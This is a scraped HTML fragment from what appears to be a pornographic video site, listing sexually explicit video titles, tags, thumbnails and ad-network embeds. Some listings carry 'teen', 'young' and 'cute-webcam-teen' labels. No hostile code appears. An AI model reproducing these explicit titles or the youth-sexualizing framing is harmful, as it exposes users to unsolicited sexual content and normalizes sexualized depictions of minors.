			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/busty-milf-deepthroating-dildo-and-fucking-her-loose-holes.jpg" alt="Busty Milf Deepthroating Dildo And Fucking Her Loose Holes"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Busty Milf Deepthroating Dildo And Fucking Her Loose Holes</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="99812" class="loop-video thumb-block post-99812 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-brunette tag-busty tag-close-up tag-deepthroat tag-doggystyle tag-hairy post_format-post-format-video">
	<a href="https://xvmovies.com/anal/the-anal/" title="The Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.1.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.2.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.3.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.4.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.5.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.6.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.7.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.8.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.9.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.10.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.11.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.12.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.13.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.14.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.15.320.240.jpg,https://cdn1-pic-cf.gotporn.com/2020/07/23/14403345.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/the-anal.jpg" alt="The Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>The Anal</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="95641" class="loop-video thumb-block post-95641 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-akellamonstercock tag-anal-orgasm tag-ass-fuck tag-bdsm tag-femdom tag-femdom-strapon tag-fuck-his-ass tag-girl-dominates-guy tag-girl-fucks-guy tag-hard-pegging tag-hard-rough-sex tag-homemade tag-huge-dildo tag-pegging tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/amateur-rough-pegging-with-fat-strapon-dildo-hes-my-pussy-toy/" title="Amateur rough Pegging with fat Strapon Dildo &#8211; He&#8217;s my pussy toy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)1.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)2.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)3.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)4.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)5.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)6.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)7.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)8.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)9.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)10.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)11.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)12.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)13.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)14.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)15.jpg,https://ei.phncdn.com/videos/201905/22/225113611/thumbs_10/(m=eafTGgaaaa)(mh=OIZ_-35VMeYf2Ek-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/amateur-rough-pegging-with-fat-strapon-dildo-hes-my-pussy-toy.jpg" alt="Amateur rough Pegging with fat Strapon Dildo &#8211; He&#8217;s my pussy toy"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Amateur rough Pegging with fat Strapon Dildo &#8211; He&#8217;s my pussy toy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="78187" class="loop-video thumb-block post-78187 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-cock tag-big-tits tag-brunette tag-group-sex tag-hd tag-public tag-strapon tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/las-hermanas-ortega-follando-un-polln-en-pblico/" title="Las Hermanas Ortega Follando Un Polln En Pblico">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975137/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/las-hermanas-ortega-follando-un-polln-en-pblico.jpg" alt="Las Hermanas Ortega Follando Un Polln En Pblico"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Las Hermanas Ortega Follando Un Polln En Pblico</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="53705" class="loop-video thumb-block post-53705 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass-fuck tag-big-ass tag-black tag-ebony tag-girl-on-girl tag-huge-tits tag-lesbian-anal-strapon tag-lesbian-strapon tag-rough tag-spit tag-strapon-anal tag-strapon-blowjob post_format-post-format-video actors-jada-fire">
	<a href="https://xvmovies.com/strapon/ebony-lesbian-mounted/" title="ebony lesbian mounted">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)1.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)2.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)3.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)4.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)5.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)6.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)7.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)8.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)9.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)10.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)11.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)12.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)13.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)14.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)15.jpg,https://ci.phncdn.com/videos/201507/08/52215971/original/(m=eafTGgaaaa)(mh=xr6EtvXT2xxnZNzR)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ebony-lesbian-mounted.jpg" alt="ebony lesbian mounted"></div>						<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>ebony lesbian mounted</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="67988" class="loop-video thumb-block post-67988 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-3d tag-belly-expansion tag-belly-inflation tag-cum-inflation tag-cum-inside tag-dicked-down tag-expansion tag-hard-fast-fuck tag-hentai tag-inflation tag-stomach-expansion tag-stomach-inflation post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/3d-cum-inflation-compilation-edge-ff7/" title="3D Cum Inflation Compilation (Edge + FF7)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)1.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)2.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)3.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)4.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)5.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)6.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)7.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)8.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)9.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)10.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)11.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)12.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)13.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)14.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)15.jpg,https://ci.phncdn.com/videos/201810/03/185854501/original/(m=eafTGgaaaa)(mh=lsO9zZ38QdRZp1yF)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/3d-cum-inflation-compilation-edge-ff7.jpg" alt="3D Cum Inflation Compilation (Edge + FF7)"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>3D Cum Inflation Compilation (Edge + FF7)</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="172403" class="loop-video thumb-block post-172403 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-big tag-big-ass tag-sperm tag-throat post_format-post-format-video actors-sienna-day">
	<a href="https://xvmovies.com/fisting/sienna-day-fists-her-throat-gets-sperm-on-big-ass/" title="Sienna Day FISTS Her THROAT &amp; Gets Sperm On BIG ASS">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/sienna-day-fists-her-throat-gets-sperm-on-big-ass.jpg" alt="Sienna Day FISTS Her THROAT &amp; Gets Sperm On BIG ASS"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Sienna Day FISTS Her THROAT &amp; Gets Sperm On BIG ASS</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="153897" class="loop-video thumb-block post-153897 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-cock tag-double-fist tag-extreme tag-fisting tag-fisting-extreme tag-fistinginferno tag-foot tag-footing tag-gape tag-gay-fisting tag-prolapse tag-rubber-glove-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/wrex-wyldes-hole-gaped-double-fisted-fistinginferno/" title="Wrex Wylde&#8217;s Hole Gaped &amp; Double Fisted &#8211; FistingInferno">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)1.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)2.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)3.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)4.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)5.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)6.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)7.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)8.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)9.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)10.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)11.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)12.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)13.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)14.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)15.jpg,https://ei.phncdn.com/videos/202104/13/386560871/original/(m=eafTGgaaaa)(mh=2hR1kudCPK9msplT)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/wrex-wyldes-hole-gaped-double-fisted-fistinginferno.jpg" alt="Wrex Wylde&#8217;s Hole Gaped &amp; Double Fisted &#8211; FistingInferno"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Wrex Wylde&#8217;s Hole Gaped &amp; Double Fisted &#8211; FistingInferno</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="60046" class="loop-video thumb-block post-60046 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur-fisting tag-anal-fisting tag-big-ass-anal tag-butt tag-cute-webcam-teen tag-fisting tag-lesbian-fisting tag-russian-teen tag-teen-anal tag-teen-fisting tag-teen-masturbation tag-teen-webcam tag-teenager tag-webcam-anal tag-young post_format-post-format-video actors-helena-moeller">
	<a href="https://xvmovies.com/fisting/anal-fisting-of-teen/" title="Anal fisting of teen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)1.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)2.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)3.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)4.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)5.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)6.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)7.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)8.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)9.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)10.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)11.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)12.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)13.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)14.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)15.jpg,https://ci.phncdn.com/videos/201505/30/49724391/original/(m=eafTGgaaaa)(mh=gXGdvYBhB4ljQUQg)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/anal-fisting-of-teen.jpg" alt="Anal fisting of teen"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Anal fisting of teen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="78664" class="loop-video thumb-block post-78664 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fucking tag-fucking-pussy tag-love tag-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/love-fucking-pussy/" title="love fucking pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/love-fucking-pussy.jpg" alt="love fucking pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>love fucking pussy</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="63461" class="loop-video thumb-block post-63461 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-compilation tag-compilation tag-hot tag-japanese tag-japanese-anal tag-net post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-japanese-anal-compilation-vol-13-javhd-net/" title="Hot Japanese Anal Compilation Vol 13 &#8211; JavHD net">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/hot-japanese-anal-compilation-vol-13-javhd-net.jpg" alt="Hot Japanese Anal Compilation Vol 13 &#8211; JavHD net"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Hot Japanese Anal Compilation Vol 13 &#8211; JavHD net</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="72281" class="loop-video thumb-block post-72281 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-casting tag-beauty tag-casting tag-ebony tag-first tag-first-time tag-first-time-anal tag-natural tag-natural-tits tag-time tag-tits tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/first-time-anal-casting-for-beauty-ebony-with-natural-tits/" title="First Time Anal Casting for Beauty Ebony with Natural Tits">
		<div class="post-thumbnail">
